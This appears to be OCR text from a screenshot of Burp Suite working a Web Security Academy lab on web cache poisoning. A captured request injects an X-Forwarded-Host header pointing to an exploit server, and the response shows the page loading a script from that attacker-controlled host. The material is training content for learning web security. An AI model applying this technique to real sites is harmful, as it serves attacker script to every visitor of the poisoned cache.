 Send
Cancel
< | ▾
> | ▾
Target: https://0a4d0082036dc089c18af5d0002600db.web-security-academy.net
Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: 0a4d0082036dc089c18af5d0002600db.web-security-academy.net
3 Cookie: session=NsC8CGWpiv9tjC6MBlKXESCRovyPHOOt
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101
Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a4d0082036dc089c18af5d0002600db.web-security-academy.net/log
in
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 X-Forwarded-Host:
exploit-0a61005003e6c0fbc1d7f591010300da.exploit-server.net/exploit#
15 Te: trailers
16 Connection: close
17
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: max-age=30
4 Age: 0
5 X-Cache: miss
6 Connection: close
7 Content-Length: 10729
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
13 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
14 <title>
Web cache poisoning with an unkeyed header
</title>
15 </head>
16 <body>
17 <script type="text/javascript" src="
//exploit-0a61005003e6c0fbc1d7f591010300da.exploit-server.net/
exploit#/resources/js/tracking.js">
Inspector
Request Attributes
Request Query Parameters
Request Body Parameters
Request Cookies
Request Headers
Response Headers